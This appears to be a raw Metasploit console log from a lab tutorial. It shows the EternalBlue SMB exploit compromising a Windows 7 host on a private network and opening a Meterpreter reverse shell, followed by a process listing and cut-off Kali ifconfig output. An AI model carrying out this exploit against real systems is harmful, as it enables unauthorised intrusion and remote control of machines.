 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.43.119:4444
[*] 192.168.43.170:445 - Connecting to target for exploitation.
[+] 192.168.43.170:445 - Connection established for exploitation.
[+] 192.168.43.170:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.170:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.43.170:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.43.170:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.43.170:445 - 0x00000020  50 61 63 6b 20 31  Pack 1
[+] 192.168.43.170:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.170:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.170:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.170:445 - Starting non-paged pool grooming
[+] 192.168.43.170:445 - Sending SMBv2 buffers
[+] 192.168.43.170:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.170:445 - Sending final SMBv2 buffers.
[*] 192.168.43.170:445 - Sending last fragment of exploit packet!
[*] 192.168.43.170:445 - Receiving response from exploit packet
[+] 192.168.43.170:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! ①
[*] 192.168.43.170:445 - Sending egg to corrupted connection.
[*] 192.168.43.170:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.43.170
[*] Meterpreter session 1 opened (192.168.43.119:4444 -> 192.168.43.170:49258) at 2018-10-07 09:57:25 +0800 ②
[+] 192.168.43.170:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.170:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.170:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it. ③
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
meterpreter > ps
④
Process List
============
PID  PPID  Name  Arch  Session  User  Path
---  ----  ----  ----  -------  ----  ----
0  0  [System Process]
4  0  System  x64  0
216  4  smss.exe  x64  0  NT AUTHORITY\SYSTEM  \SystemRoot\System
280  468  svchost.exe  x64  0  NT AUTHORITY\NETWORK SERVICE
312  300  csrss.exe  x64  0  NT AUTHORITY\SYSTEM  C:\Windows\system32\csrss.exe
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCA
inet 192.168.43.119
inet6 fe80::20c:29f
ether 00:0c:29:ad:2
RX packets 1278  by
RX errors 0  droppe
TX packets 5524  b
TX errors 0  droppe
lo: flags=73<UP,LOOPBACK,RU
inet 127.0.0.1  net
inet6 ::1  prefixle
loop  txqueuelen 10
RX packets 8241  b
RX errors 0  droppe
TX packets 8241  b
TX errors 0  droppe